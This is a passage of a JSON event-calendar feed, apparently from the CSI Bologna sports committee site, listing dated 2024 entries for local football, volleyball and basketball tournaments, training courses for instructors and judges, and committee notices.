00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-09 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-11 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-12 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-05-17 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-05-24 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-02 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-01 00:00:00","type":"","title":"Torneo di briscola a coppia: 1 giugno a Quarto Inferiore","description":"","url":"\/manifestazioni-eventi\/2445-torneo-di-briscola-a-coppia-1-giugno-a-quarto-inferiore"},{"date":"2024-06-11 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-12 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-13 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-17 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-18 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-19 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-20 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-24 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-25 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-26 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-27 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-08 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-09 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-10 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-05 00:00:00","type":"","title":"Centro Movimento Solaris: uno spettacolo da non perdere","description":"","url":"\/dalle-nostre-societa\/2447-centro-movimento-solaris-uno-spettacolo-da-non-perdere"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro FEMMINILE CSI Bologna: 5 giugno le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2453-campionato-provinciale-di-pallacanestro-femminile-csi-bologna-le-finali-2"},{"date":"2024-06-03 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-05-31 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-30 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-23 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-24 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-06-04 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-06 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-30 00:00:00","type":"","title":"Adeguamento dello Statuto per le ASD e SSD iscritte nel Registro delle Attivit\u00e0 Sportive","description":"","url":"\/riforma\/2458-adeguamento-dello-statuto-per-le-asd-e-ssd-iscritte-nel-registro-delle-attivita-sportive"},{"date":"2024-06-17 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-18 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-19 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-20 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-21 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-22 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-23 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-24 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-25 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-26 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-27 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-28 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-29 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-30 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-01 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-02 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-03 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-04 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-05 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-06 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-07 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-08 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-08 00:00:00","type":"","title":"Stadio Dall'Ara: 8 giugno 2024","description":"","url":"\/notizie-dal-comitato\/2463-stadio-dall-ara-8-giugno-2024"},{"date":"2024-06-17 00:00:00","type":"","title":"Safeguarding e societ\u00e0 sportive - Tra adempimenti e modelli di prevenzione","description":"","url":"\/riforma\/2464-safeguarding-e-societa-sportive-tra-adempimenti-e-modelli-di-prevenzione"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/notizie-dal-comitato\/2465-segreteria-nuovo-orario-estivo-dal-1-luglio"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/dalla-segreteria\/2466-segreteria-nuovo-orario-estivo-dal-1-luglio-2"},{"date":"2024-06-27 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2468-finali-di-coppa-calcio-5-csi-bologna"},{"date":"2024-09-06 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-26 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-30 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-20 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-10 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-14 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-08-02 00:00:00","type":"","title":"2 Agosto 2024, anche quest'anno Lo Sport Ricorda","description":"","url":"\/fatti-persone\/2504-2-agosto-2024-anche-quest-anno-lo-sport-ricorda"},{"date":"2024-08-10 00:00:00","type":"","title":"Non solo Olimpiadi! Al Campo Pallavicini il Diaspo Ivoire Foot","description":"","url":"\/manifestazioni-eventi\/2509-non-solo-olimpiadi-al-campo-pallavicini-il-diaspo-ivoire-foot"},{"date":"2024-08-13 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-14 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-15 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-26 00:00:00","type":"","title":"Dal 26 agosto, riapre la segreteria del Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2513-dal-26-agosto-riapre-la-segreteria"},{"date":"2024-08-20 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-21 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-22 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-23 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-24 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-25 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-09-16 00:00:00","type":"","title":"Progetto Vivi in Salute (ex BadaBene), dal 16 settembre 2024","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2520-progetto-vivi-in-salute-ex-badabene-inizio-16-settembre-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2521-corso-di-aggiornamento-per-allenatori-tutti-sport-2"},{"date":"2024-09-22 00:00:00","type":"","title":"Race for the Cure 22 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2522-race-for-the-cure-22-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2024-09-14 00:00:00","type":"","title":"Ai Giardini Fava in ricordo di Masha Amini","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2524-ai-giardini-fava-in-ricordo-di-masha-amini"},{"date":"2024-09-17 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-09-24 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-14 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-09-24 00:00:00","type":"","title":"DSA e sport: conferenza finale del progetto Erasmus+ Sport","description":"","url":"\/manifestazioni-eventi\/2527-dsa-e-sport-conferenza-finale-del-progetto-erasmus-sport"},{"date":"2024-09-29 00:00:00","type":"","title":"BOLOGNA SPORT DAY 2024","description":"","url":"\/manifestazioni-eventi\/2528-bologna-sport-day-2024"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-18 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Istruttori di 